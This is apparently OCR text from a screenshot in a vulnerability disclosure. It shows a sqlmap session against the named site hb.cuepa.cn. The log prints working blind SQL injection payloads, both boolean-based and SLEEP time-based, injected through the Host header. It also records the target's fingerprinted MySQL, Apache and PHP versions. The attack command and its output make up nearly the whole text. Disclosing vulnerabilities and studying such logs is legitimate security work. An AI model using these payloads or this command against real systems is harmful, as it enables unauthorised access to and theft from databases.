 C:\Windows\system32\CMD.EXE
D:\sqlmap>sqlmap.py -r C:\Users\test\Desktop\test.txt --random-agent
sqlmap {1.0-dev-nongit-20150812}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting at 20:10:39
[20:10:39] [INFO] parsing HTTP request from 'C:\Users\test\Desktop\test.txt'
[20:10:39] [INFO] fetched random HTTP User-Agent header from file 'D:\sqlmap\txt\user-agents.txt': 'Opera/2.0.3920 (J2ME/MIDP; Opera Mini; en; U; ssr)'
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q]
[20:10:41] [INFO] resuming back-end DBMS 'mysql'
[20:10:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Host #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hb.cuepa.cn%' AND 4641=4641 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: hb.cuepa.cn%' AND (SELECT * FROM (SELECT(SLEEP(5)))cEyz) AND '%'='
---
[20:10:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[20:10:45] [INFO] fetched data logged to text files under 'C:\Users\test\.sqlmap\output\hb.cuepa.cn'
[*] shutting down at 20:10:45
D:\sqlmap>
www.wooyun.org